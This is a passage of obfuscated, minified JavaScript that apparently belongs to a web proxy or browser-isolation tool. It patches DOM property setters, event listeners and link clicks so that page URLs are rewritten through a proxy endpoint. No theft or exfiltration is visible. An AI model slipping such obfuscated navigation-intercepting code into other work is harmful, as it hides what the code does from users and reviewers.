&x8(0x5c3)===pB)pJ=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pJ,'kind':a0['MN'][x8(0x627)],'baseUrl':a9['A'][x8(0xbfc)](pU)[x8(0x3f2)][x8(0xbfc)][x8(0x940)](pU[x8(0xeca)]),'endpoint':a1['A'][x8(0x23d)]});else{if(x8(0x60f)===pE){var pu;const R0=x8(0xa49)===pB?pJ:null===(pu=a9['A'][x8(0xbfc)](pU)[x8(0x5ea)][x8(0x391)](this,x8(0xa49)))||void 0x0===pu?void 0x0:pu[x8(0xc55)](),R1=x8(0x296)===pB?pJ:a9['A'][x8(0xbfc)](pU)[x8(0x5ea)][x8(0x391)](this,x8(0x296)),R2='as'===pB?pJ:a9['A'][x8(0xbfc)](pU)[x8(0x5ea)][x8(0x391)](this,'as'),R3=x8(0x600)===R0||x8(0xa88)===R0&&x8(0x2c5)===R2?a0['MN'][x8(0xe18)]:x8(0xa88)===R0&&x8(0xcaa)===R2?a0['MN'][x8(0x627)]:a0['MN'][x8(0x216)];x8(0x296)===pB?pJ=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pJ,'kind':R3,'baseUrl':a9['A'][x8(0xbfc)](pU)[x8(0x3f2)][x8(0xbfc)][x8(0x940)](pU[x8(0xeca)]),'endpoint':a1['A'][x8(0x23d)]}):R1&&a9['A'][x8(0xbfc)](pU)[x8(0xeb4)][x8(0xe3e)][x8(0x391)](this,(0x0,a0['Wq'])({'protectUrlContext':pq,'url':R1,'kind':R3,'baseUrl':a9['A'][x8(0xbfc)](pU)[x8(0x3f2)][x8(0xbfc)][x8(0x940)](pU[x8(0xeca)]),'endpoint':a1['A'][x8(0x23d)]}));}else{if('a'!==pE||x8(0x296)!==pB||(0x0,a0['EW'])(pJ)){if('a'===pE&&x8(0xec3)===pB&&x8(0x299)==typeof pJ)pB=x8(0x108)+(0x0,aR['md'])(x8(0xec3));else{if(x8(0x9a9)!==pE||x8(0x5c3)!==pB&&x8(0x53d)!==pB||(0x0,a0['EW'])(pJ)){if(x8(0xd26)!==pE||x8(0x5c3)!==pB||(0x0,a0['EW'])(pJ)){if(x8(0xd26)===pE&&x8(0x171)===pB)pJ=OI({'protectUrlContext':pq,'srcset':pJ,'endpoint':a1['A'][x8(0x23d)],'baseUrl':a9['A'][x8(0xbfc)](pU)[x8(0x3f2)][x8(0xbfc)][x8(0x940)](pU[x8(0xeca)])});else{if(x8(0x282)!==pE||x8(0x384)!==pB||(0x0,a0['EW'])(pJ))x8(0x282)!==pE||x8(0xaa8)!==pB||(0x0,aR['_'])(pJ)||[x8(0xe45),x8(0x586),x8(0xcd5),x8(0xa7e)][x8(0x77c)](pJ)||(pJ=(0x0,aR['md'])(pJ));else{const R4=a9['A'][x8(0xbfc)](pU)[x8(0x5ea)][x8(0x391)](this,x8(0xaa8));pJ=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pJ,'kind':x8(0xe45)===R4?a0['MN'][x8(0x401)]:a0['MN'][x8(0x6ba)],'baseUrl':a9['A'][x8(0xbfc)](pU)[x8(0x3f2)][x8(0xbfc)][x8(0x940)](pU[x8(0xeca)]),'endpoint':a1['A'][x8(0x23d)]});}}}else pJ=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pJ,'kind':a0['MN'][x8(0x216)],'baseUrl':a9['A'][x8(0xbfc)](pU)[x8(0x3f2)][x8(0xbfc)][x8(0x940)](pU[x8(0xeca)]),'endpoint':a1['A'][x8(0x23d)]});}else pJ=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pJ,'kind':a0['MN'][x8(0x216)],'baseUrl':a9['A'][x8(0xbfc)](pU)[x8(0x3f2)][x8(0xbfc)][x8(0x940)](pU[x8(0xeca)]),'endpoint':a1['A'][x8(0x23d)]});}}else pJ=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pJ,'kind':a0['MN'][x8(0x401)],'baseUrl':a9['A'][x8(0xbfc)](pU)[x8(0x3f2)][x8(0xbfc)][x8(0x940)](pU[x8(0xeca)]),'endpoint':a1['A'][x8(0x23d)]});}}}else pJ=OI({'protectUrlContext':pq,'srcset':pJ,'endpoint':a1['A'][x8(0x23d)],'baseUrl':a9['A'][x8(0xbfc)](pU)[x8(0x3f2)][x8(0xbfc)][x8(0x940)](pU[x8(0xeca)])});}else pJ=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pJ,'kind':a0['MN'][x8(0x216)],'baseUrl':a9['A'][x8(0xbfc)](pU)[x8(0x3f2)][x8(0xbfc)][x8(0x940)](pU[x8(0xeca)]),'endpoint':a1['A'][x8(0x23d)]});}}}}else Od(pU,pJ),pJ=(0x0,aR['md'])(pJ);if(po[x8(0x77c)](pB)&&(pJ=(0x0,Oa['oY'])({'protectUrlContext':pq,'value':pJ})),x8(0xaf7)===pB&&(pJ=Os(pq,pJ,a9['A'][x8(0xbfc)](pU)[x8(0x3f2)][x8(0xbfc)][x8(0x940)](pU[x8(0xeca)]))),x8(0x9f7)!==pB||(0x0,aR['_'])(pJ)||(pJ=(0x0,aR['zp'])(pJ)),x8(0x373)!==pB||(0x0,aR['_'])(pJ)||(pJ=(0x0,aR['md'])(pJ)),x8(0x561)!==pB&&x8(0x6f4)!==pB||(pB=(0x0,aR['md'])(pB)),x8(0x980)===pB&&(pB=(0x0,aR['md'])(pB)),pB[x8(0x572)](x8(0x108))){const R5=pB[x8(0x9ae)](0x5)[x8(0xc55)]();(0x0,aR['_'])(R5)||(pB=x8(0x108)+(0x0,aR['md'])(R5));}return x8(0x2c5)===pB&&(pJ=(0x0,Oh['e'])(pJ)),a9['A'][x8(0xbfc)](pU)[x8(0xe71)][x8(0x391)](this,pB,pJ);},function(pB,pK){const x9=Q1,pJ=pB[x9(0xc55)]();return!!pG[x9(0x77c)](pJ)||!!pJ[x9(0x572)](x9(0x108));});const pv=[Q1(0xbe4),Q1(0x296)];OG(pU,Q1(0xf27),Q1(0x7d1),function(pB,pK,pJ){const xa=Q1;return xa(0xbe4)===pK&&pJ[xa(0x572)]('#')?pJ='#'+(0x0,aR['md'])(pJ[xa(0x9ae)](0x1)):xa(0xbe4)!==pK&&xa(0x296)!==pK||(0x0,a0['EW'])(pJ)||(pJ=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pJ,'kind':a0['MN'][xa(0x216)],'baseUrl':a9['A'][xa(0xbfc)](pU)[xa(0x3f2)][xa(0xbfc)][xa(0x940)](pU[xa(0xeca)]),'endpoint':a1['A'][xa(0x23d)]})),a9['A'][xa(0xbfc)](pU)[xa(0xf51)][xa(0x391)](this,pB,pK,pJ);},function(pB,pK,pJ){const xO=Q1;return!!pv[xO(0x697)](pE=>pK[xO(0x572)](pE));}),OG(pU,Q1(0xf27),Q1(0x9be),function(pB){const xp=Q1;return a9['A'][xp(0xbfc)](pU)[xp(0x388)][xp(0x391)](this,On({'_window':pU,'protectUrlContext':pq,'html':pB}));}),Ov(pU,Q1(0x3f8),Q1(0x5b1),{'get':function(){const xR=Q1;for(var pB=arguments[xR(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][xR(0xbfc)](pU)[xR(0x798)][xR(0xbfc)][xR(0x391)](this,...pK);return(0x0,a0['EW'])(pE)?(0x0,a0['sH'])(pE)[xR(0x6d2)]:pE;}},()=>!0x0),Ov(pU,Q1(0x3f8),Q1(0x39d),{'get':function(){const xk=Q1;for(var pB=arguments[xk(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][xk(0xbfc)](pU)[xk(0xdf0)][xk(0xbfc)][xk(0x391)](this,...pK);return(0x0,a0['EW'])(pE)?(0x0,a0['sH'])(pE)[xk(0x6d2)]:pE;}}),OG(pU,Q1(0xaf3),Q1(0x427),function(){const xH=Q1;this[xH(0xec9)]=!0x0;for(var pB=arguments[xH(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];return a9['A'][xH(0xbfc)](pU)[xH(0x95d)][xH(0x391)](this,...pK);}),OG(pU,Q1(0xaf3),Q1(0x7e5),function(){const xF=Q1;this[xF(0xe68)]=!0x0;for(var pB=arguments[xF(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];return a9['A'][xF(0xbfc)](pU)[xF(0x30d)][xF(0x391)](this,...pK);}),OG(pU,Q1(0x337),Q1(0xe21),function(pB,pK,pJ){const xZ=Q1;var pE,pu;null!==(pE=this[xZ(0xa8a)])&&void 0x0!==pE||(this[xZ(0xa8a)]=[]);const R0=null!==(pu=this[xZ(0xa8a)][xZ(0x4b7)](Ol(pB,pK,pJ)))&&void 0x0!==pu?pu:((()=>{const xj=xZ,R1={'eventName':pB,'callback':pK,'options':pJ,'triggerCount':0x0,'func':function(R2){const xN=a2O;this[xN(0xa8a)]=this[xN(0xa8a)][xN(0xe2b)](Ra=>{const xd=xN;var RO;return!(xd(0x813)!=typeof Ra[xd(0x5fc)]&&null!==(RO=Ra[xd(0x5fc)])&&void 0x0!==RO&&null!==(RO=RO[xd(0x257)])&&void 0x0!==RO&&RO[xd(0xc18)]);});try{for(var R3=arguments[xN(0xf5)],R4=new Array(R3>0x1?R3-0x1:0x0),R5=0x1;R5<R3;R5++)R4[R5-0x1]=arguments[R5];R1[xN(0x277)][xN(0x8a7)]?R1[xN(0x277)][xN(0x8a7)][xN(0x391)](R1[xN(0x277)],R2,...R4):R1[xN(0x277)][xN(0x391)](this,R2,...R4);}catch(Ra){console[xN(0x40b)](Ra);}const R6=++R1[xN(0x8b5)];let R7=!0x1;if((R2[xN(0xe68)]||R2[xN(0xec9)]&&this[xN(0xa8a)][xN(0x79b)](RO=>RO[xN(0x8b5)]===R6)||this instanceof pU[xN(0x3f8)]&&this[xN(0xa8a)][xN(0x79b)](RO=>RO[xN(0x8b5)]===R6))&&(R7=!0x0),R7&&!R2[xN(0xd0c)]){let RO=R2[xN(0xaa8)];for(;RO instanceof pU[xN(0x2f2)]&&'a'!==(null===(R8=RO)||void 0x0===R8||null===(R8=R8[xN(0x226)])||void 0x0===R8?void 0x0:R8[xN(0xc55)]());){var R8;RO=RO[xN(0x599)];}if(RO){var R9;const Rp=a9['A'][xN(0xbfc)](pU)[xN(0x5ea)][xN(0x391)](RO,xN(0x108)+(0x0,aR['md'])(xN(0xec3)));if(Rp)try{pU[xN(0x130)](Rp);}catch(RF){}let RR=a9['A'][xN(0xbfc)](pU)[xN(0x5ea)][xN(0x391)](RO,xN(0x296));if(xN(0x299)!=typeof RR||RR[xN(0x572)](xN(0xaa7)))return;const Rk=null===(R9=OM(pU))||void 0x0===R9?void 0x0:R9[xN(0x2c9)];if((0x0,a0['EW'])(RR)){const RZ=(0x0,a0['sH'])(RR)[xN(0x6d2)];RR=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':RZ,'kind':a0['MN'][xN(0x401)],'baseUrl':a9['A'][xN(0xbfc)](pU)[xN(0x3f2)][xN(0xbfc)][xN(0x940)](pU[xN(0xeca)]),'endpoint':a1['A'][xN(0x23d)],'extra':{'sourceFrameOrigin':Rk}});}let RH=a9['A'][xN(0xbfc)](pU)[xN(0x5ea)][xN(0x391)](RO,xN(0x495));if(RH=Os(pq,RH,a9['A'][xN(0xbfc)](pU)[xN(0x3f2)][xN(0xbfc)][xN(0x940)](pU[xN(0xeca)])),R2[xN(0x685)](),RR){if('#'===RR){const Rd=(0x0,a0['sH'])(window[xN(0xa1e)][xN(0x296)])[xN(0x6d2)];RR=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':Rd+'#','kind':a0['MN'][xN(0x401)],'baseUrl':a9['A'][xN(0xbfc)](pU)[xN(0x3f2)][xN(0xbfc)][xN(0x940)](pU[xN(0xeca)]),'endpoint':a1['A'][xN(0x23d)],'extra':{'sourceFrameOrigin':Rk}});}let RN=pU;for(;ar(RN,xN(0xa21),xN(0x5a2),{'url':RR,'windowFeatures':RH?xN(0x9e8)[xN(0xd3e)](RH):void 0x0,'name':pU[xN(0x1d5)]}),RN!==pU[xN(0xad9)];)RN=RN[xN(0xe57)][xN(0xe28)];}}}xN(0x813)!=typeof pJ&&null!=pJ&&pJ[xN(0x124)]&&(this[xN(0xa8a)]=this[xN(0xa8a)][xN(0xe2b)](Rj=>Rj!==R1));}};return this[xj(0xa8a)][xj(0xe07)](R1),R1;})());return a9['A'][xZ(0xbfc)](pU)[xZ(0x1fc)][xZ(0x391)](this,pB,R0[xZ(0xc17)],pJ);},function(pB,pK){const xP=Q1;return xP(0x5a2)===pB;}),OG(pU,Q1(0x337),Q1(0xd6),function(pB,pK,pJ){const xs=Q1;var pE;const pu=null!==(pE=this[xs(0xa8a)])&&void 0x0!==pE?pE:[],R0=pu[xs(0x8ef)](Ol(pB,pK,pJ));if(-0x1!==R0){const [R1]=pu[xs(0xea2)](R0,0x1);return a9['A'][xs(0xbfc)](pU)[xs(0xf0)][xs(0x391)](this,pB,R1[xs(0xc17)],pJ);}return a9['A'][xs(0xbfc)](pU)[xs(0xf0)][xs(0x391)](this,pB,pK,pJ);},pB=>Q1(0x5a2)===pB),Ov(pU,Q1(0x1ef),Q1(0x495),{'get':function(){const xY=Q1;for(var pB=arguments[xY(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][xY(0xbfc)](pU)[xY(0x217)][xY(0xbfc)][xY(0x391)](this,...pK);return pE?OY(pE):pE;},'set':function(pB){const xh=Q1;if(!pB)return a9['A'][xh(0xbfc)](pU)[xh(0x217)][xh(0xe3e)][xh(0x391)](this,pB);for(var pK=arguments[xh(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][xh(0xbfc)](pU)[xh(0x217)][xh(0xe3e)][xh(0x391)](this,Os(pq,pB,a9['A'][xh(0xbfc)](pU)[xh(0x3f2)][xh(0xbfc)][xh(0x940)](pU[xh(0xeca)])),...pJ);}}),Ov(pU,Q1(0x1ef),Q1(0x296),{'get':function(){const xV=Q1;for(var pB=arguments[xV(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][xV(0xbfc)](pU)[xV(0xb08)][xV(0xbfc)][xV(0x940)](this,pK);return(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[xV(0x6d2)]),pE;},'set':function(pB){const xI=Q1;try{pB=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':a0['MN'][xI(0x401)],'baseUrl':a9['A'][xI(0xbfc)](pU)[xI(0x3f2)][xI(0xbfc)][xI(0x940)](pU[xI(0xeca)]),'endpoint':a1['A'][xI(0x23d)]});}catch(pu){a4['A'][xI(0xb5d)](xI(0x55d),pB);}for(var pK=arguments[xI(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][xI(0xbfc)](pU)[xI(0xb08)][xI(0xe3e)][xI(0x391)](this,pB,...pJ);}}),Ov(pU,Q1(0x1ef),Q1(0xc78),{'get':function(){const xX=Q1;let pB=a9['A'][xX(0xbfc)](pU)[xX(0xb08)][xX(0xbfc)][xX(0x940)](this);(0x0,a0['EW'])(pB)&&(pB=(0x0,a0['sH'])(pB)[xX(0x6d2)]);try{return new URL(pB)[xX(0xc78)];}catch(pu){for(var pK=arguments[xX(0xf5)],pJ=new Array(pK),pE=0x0;pE<pK;pE++)pJ[pE]=arguments[pE];return a9['A'][xX(0xbfc)](pU)[xX(0x947)][xX(0xbfc)][xX(0x940)](this,pJ);}}}),Ov(pU,Q1(0x1ef),Q1(0xaf1),{'get':function(){const xn=Q1;let pB=a9['A'][xn(0xbfc)](pU)[xn(0xb08)][xn(0xbfc)][xn(0x940)](this);(0x0,a0['EW'])(pB)&&(pB=(0x0,a0['sH'])(pB)[xn(0x6d2)]);try{return new URL(pB)[xn(0xaf1)];}catch(pu){for(var pK=arguments[xn(0xf5)],pJ=new Array(pK),pE=0x0;pE<pK;pE++)pJ[pE]=arguments[pE];return a9['A'][xn(0xbfc)](pU)[xn(0x487)][xn(0xbfc)][xn(0x940)](this,pJ);}}}),Ov(pU,Q1(0x1ef),Q1(0x3c9),{'get':function(){const xi=Q1;for(var pB=arguments[xi(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][xi(0xbfc)](pU)[xi(0xb08)][xi(0xbfc)][xi(0x940)](this,pK);(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[xi(0x6d2)]);try{return new URL(pE)[xi(0x3c9)];}catch(pu){return a9['A'][xi(0xbfc)](pU)[xi(0xa0d)][xi(0xbfc)][xi(0x940)](this,pK);}}}),Ov(pU,Q1(0x1ef),Q1(0x4ff),{'get':function(){const xQ=Q1;for(var pB=arguments[xQ(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][xQ(0xbfc)](pU)[xQ(0xb08)][xQ(0xbfc)][xQ(0x940)](this,pK);(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[xQ(0x6d2)]);try{return new URL(pE)[xQ(0x4ff)];}catch(pu){return a9['A'][xQ(0xbfc)](pU)[xQ(0x5f9)][xQ(0xbfc)][xQ(0x940)](this,pK);}}}),Ov(pU,Q1(0x1ef),Q1(0x767),{'get':function(){const xx=Q1;for(var pB=arguments[xx(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][xx(0xbfc)](pU)[xx(0xb08)][xx(0xbfc)][xx(0x940)](this,pK);(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[xx(0x6d2)]);try{return new URL(pE)[xx(0x767)];}catch(pu){return a9['A'][xx(0xbfc)](pU)[xx(0x57b)][xx(0xbfc)][xx(0x940)](this,pK);}}}),Ov(pU,Q1(0x1ef),Q1(0xbb),{'get':function(){const xD=Q1;for(var pB=arguments[xD(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][xD(0xbfc)](pU)[xD(0xb08)][xD(0xbfc)][xD(0x940)](this,pK);(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[xD(0x6d2)]);try{return new URL(pE)[xD(0xbb)];}catch(pu){return a9['A'][xD(0xbfc)](pU)[xD(0xa4f)][xD(0xbfc)][xD(0x940)](this,pK);}}}),Ov(pU,Q1(0x1ef),Q1(0xaa8),{'get':function(){const xS=Q1;for(var pB=arguments[xS(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][xS(0xbfc)](pU)[xS(0xed8)][xS(0xbfc)][xS(0x940)](this,pK);return(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[xS(0x6d2)]),pE;},'set':function(pB){const xT=Q1,pK=a9['A'][xT(0xbfc)](pU)[xT(0x5ea)][xT(0x391)](this,xT(0x296));pK&&a9['A'][xT(0xbfc)](pU)[xT(0xe71)][xT(0x391)](this,xT(0x296),(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pK,'kind':a0['MN'][xT(0x401)],'baseUrl':a9['A'][xT(0xbfc)](pU)[xT(0x3f2)][xT(0xbfc)][xT(0x940)](pU[xT(0xeca)]),'endpoint':a1['A'][xT(0x23d)]}));for(var pJ=arguments[xT(0xf5)],pE=new Array(pJ>0x1?pJ-0x1:0x0),pu=0x1;pu<pJ;pu++)pE[pu-0x1]=arguments[pu];return a9['A'][xT(0xbfc)](pU)[xT(0xed8)][xT(0xe3e)][xT(0x391)](this,pB,...pE);}}),Ov(pU,Q1(0x1ef),Q1(0x2c9),{'get':function(){const xW=Q1;for(var pB=arguments[xW(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][xW(0xbfc)](pU)[xW(0xb08)][xW(0xbfc)][xW(0x940)](this,pK);return(0x0,a0['EW'])(pE)?new URL((0x0,a0['sH'])(pE)[xW(0x6d2)])[xW(0x2c9)]:a9['A'][xW(0xbfc)](pU)[xW(0x854)][xW(0xbfc)][xW(0x940)](this,pK);}}),Ov(pU,Q1(0x1ef),Q1(0x6ff),{'get':function(){const xw=Q1;for(var pB=arguments[xw(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][xw(0xbfc)](pU)[xw(0xa7a)][xw(0xbfc)][xw(0x940)](this,pK);return(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[xw(0x6d2)]),pE;},'set':function(pB){const xm=Q1;(0x0,a0['EW'])(pB)||(pB=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'baseUrl':a9['A'][xm(0xbfc)](pU)[xm(0x3f2)][xm(0xbfc)][xm(0x940)](pU[xm(0xeca)]),'endpoint':a1['A'][xm(0x23d)]}));for(var pK=arguments[xm(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][xm(0xbfc)](pU)[xm(0xa7a)][xm(0xe3e)][xm(0x391)](this,pB,...pJ);}}),Ov(pU,Q1(0x1ef),Q1(0x59c),{'get':function(){const xl=Q1;for(var pB=arguments[xl(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][xl(0xbfc)](pU)[xl(0xb08)][xl(0xbfc)][xl(0x940)](this,pK);(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[xl(0x6d2)]);try{return new URL(pE)[xl(0x59c)];}catch(pu){return a9['A'][xl(0xbfc)](pU)[xl(0x4bf)][xl(0xbfc)][xl(0x940)](this,pK);}}}),Of(pU,Q1(0x2f2),Q1(0x740),{'get':function(pB,pK){const xg=Q1;if(xg(0x299)!=typeof pK)return pB[pK];const pJ=pB[(0x0,aR['_'])(pK)?pK:(0x0,aR['md'])(aO(pK))];return xg(0xba6)==typeof pJ?pJ[xg(0xa81)](pB):pJ;},'set':function(pB,pK,pJ){const xz=Q1;return xz(0x299)!=typeof pK?(pB[pK]=pJ,!0x0):(pB[(0x0,aR['md'])(aO(pK))]=pJ,!0x0);},'ownKeys':function(pB){const xA=Q1,pK=pU[xA(0xaa2)][xA(0x8c0)](pB)[xA(0xd57)](pJ=>xA(0x299)==typeof pJ&&(0x0,aR['_'])(pJ)?aa((0x0,aR['ks'])(pJ)):pJ);return pK;},'getOwnPropertyDescriptor':function(pB,pK){const xc=Q1;return xc(0x299)!=typeof pK||(0x0,aR['_'])(pK)||(pK=(0x0,aR['md'])(aO(pK))),pU[xc(0xaa2)][xc(0xf6e)](pB,pK);}},null),Ov(pU,Q1(0x2f2),Q1(0x3ec),{'get':function(){const xq=Q1;for(var pB=arguments[xq(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][xq(0xbfc)](pU)[xq(0x750)][xq(0xbfc)][xq(0x391)](this,...pK);return xq(0x2c5)===this[xq(0x226)][xq(0xc55)]()?(0x0,Oa['sR'])(pE):pE;},'set':function(pB){const xU=Q1;for(var pK=arguments[xU(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return xU(0x2c5)===this[xU(0x226)][xU(0xc55)]()?a9['A'][xU(0xbfc)](pU)[xU(0x750)][xU(0xe3e)][xU(0x391)](this,(0x0,Oa['dv'])({'protectUrlContext':pq,'stylesheet':pB}),...pJ):a9['A'][xU(0xbfc)](pU)[xU(0x750)][xU(0xe3e)][xU(0x391)](this,pB,...pJ);}}),Ov(pU,Q1(0x2f2),Q1(0x9f7),{'get':function(){const xo=Q1;for(var pB=arguments[xo(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][xo(0xbfc)](pU)[xo(0xc1e)][xo(0xbfc)][xo(0x391)](this,...pK);return(0x0,aR['_'])(pE)?(0x0,aR['xE'])(pE):pE;},'set':function(pB){const xG=Q1;pB=(0x0,aR['_'])(pB)?pB:(0x0,aR['zp'])(pB);for(var pK=arguments[xG(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][xG(0xbfc)](pU)[xG(0xc1e)][xG(0xe3e)][xG(0x391)](this,pB,...pJ);}}),Of(pU,Q1(0x2f2),Q1(0x2c5),{'get':function(pB,pK){const xv=Q1;if(xv(0xdcb)===pK)return!0x0;const pJ=pB[pK];return pJ?xv(0xba6)==typeof pJ?pJ[xv(0xa81)](pB):xv(0x299)==typeof pJ?xv(0x2aa)===pK?(0x0,Oa['QS'])(pJ):(0x0,Oa['hB'])(pJ):pJ:pJ;},'set':function(pB,pK,pJ){const xf=Q1;xf(0x2aa)===pK?pJ=(0x0,Oa['Vd'])({'protectUrlContext':pq,'style':pJ}):xf(0x299)==typeof pJ&&pJ[xf(0x77c)](xf(0x2ca))&&(pJ=(0x0,Oa['oY'])({'protectUrlContext':pq,'value':pJ}));const pE=pB[pK];if(pB[pK]=pJ,pE!==pJ){const pu=a9['A'][xf(0xbfc)](pU)[xf(0x5ea)][xf(0x391)](this,xf(0x2c5));if(pu){const R0=(0x0,Oh['e'])(pu);pu!==R0&&a9['A'][xf(0xbfc)](pU)[xf(0xe71)][xf(0x391)](this,xf(0x2c5),R0);}}return!0x0;}},null),Ov(pU,Q1(0x2a2),Q1(0x384),{'get':function(){const xy=Q1;for(var pB=arguments[xy(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][xy(0xbfc)](pU)[xy(0xe3f)][xy(0xbfc)][xy(0x940)](this,pK);return(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[xy(0x6d2)]),pE;},'set':function(pB){const xt=Q1,pK=a9['A'][xt(0xbfc)](pU)[xt(0x5ea)][xt(0x391)](this,xt(0xaa8));pB&&!(0x0,a0['EW'])(pB)&&(pB=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':xt(0xe45)===pK?a0['MN'][xt(0x401)]:a0['MN'][xt(0x6ba)],'baseUrl':a9['A'][xt(0xbfc)](pU)[xt(0x3f2)][xt(0xbfc)][xt(0x940)](pU[xt(0xeca)]),'endpoint':a1['A'][xt(0x23d)]}));for(var pJ=arguments[xt(0xf5)],pE=new Array(pJ>0x1?pJ-0x1:0x0),pu=0x1;pu<pJ;pu++)pE[pu-0x1]=arguments[pu];return a9['A'][xt(0xbfc)](pU)[xt(0xe3f)][xt(0xe3e)][xt(0x391)](this,pB,...pE);}}),Ov(pU,Q1(0x2a2),Q1(0xaa8),{'get':function(){const xr=Q1;for(var pB=arguments[xr(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][xr(0xbfc)](pU)[xr(0x72f)][xr(0xbfc)][xr(0x940)](this,pK);return(0x0,aR['_'])(pE)&&(pE=(0x0,aR['ks'])(pE)),pE;},'set':function(pB){const xe=Q1;[xe(0xe45),xe(0x586),xe(0xcd5),xe(0xa7e)][xe(0x77c)](pB)||pB&&!(0x0,aR['_'])(pB)&&(pB=(0x0,aR['md'])(pB));for(var pK=arguments[xe(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][xe(0xbfc)](pU)[xe(0x72f)][xe(0xe3e)][xe(0x391)](this,pB,...pJ);}}),Ov(pU,Q1(0xaa4),Q1(0x368),{'get':function(){const xM=Q1,pB=a9['A'][xM(0xbfc)](pU)[xM(0x5ea)][xM(0x391)](this,xM(0x5c3));for(var pK=arguments[xM(0xf5)],pJ=new Array(pK),pE=0x0;pE<pK;pE++)pJ[pE]=arguments[pE];const pu=a9['A'][xM(0xbfc)](pU)[xM(0xe96)][xM(0xbfc)][xM(0x391)](this,...pJ);return Or(pU,pu,pB)&&(pu[xM(0x96e)]||(pu[xM(0x96e)]=!0x0,ab(pu),O5(pu),aH[xM(0x3bd)](pu)),Og(pu),Oz(pq,pu)),a9['A'][xM(0xbfc)](pU)[xM(0xc4f)][xM(0xbfc)][xM(0x391)](this,...pJ);}}),OG(pU,Q1(0x6c3),Q1(0xc95),function(pB,pK){const xC=Q1,pJ=a9['A'][xC(0xbfc)](pU)[xC(0x27c)][xC(0x391)](this,pB,pK);return pU[xC(0x342)](pJ);},function(pB,pK){const xb=Q1;return!!pU[xb(0x342)];}),OG(pU,Q1(0x6c3),Q1(0x12f),function(pB,pK,pJ){const xL=Q1;let pE=a9['A'][xL(0xbfc)](pU)[xL(0x665)][xL(0x391)](this,pB,pK,pJ);var pu;return pB&&0x9===pB[xL(0x6c5)]&&(pE=a9['A'][xL(0xbfc)](pU)[xL(0x27c)][xL(0x391)](this,pE),null!==(pu=pE[xL(0xa1e)])&&void 0x0!==pu&&null!==(pu=pu[xL(0x8ca)])&&void 0x0!==pu&&pu[0x0]&&(pE[xL(0xa1e)][xL(0x8ca)][0x0]=pU[xL(0x7c9)][xL(0x2c9)]),delete pE[xL(0x7c9)],delete 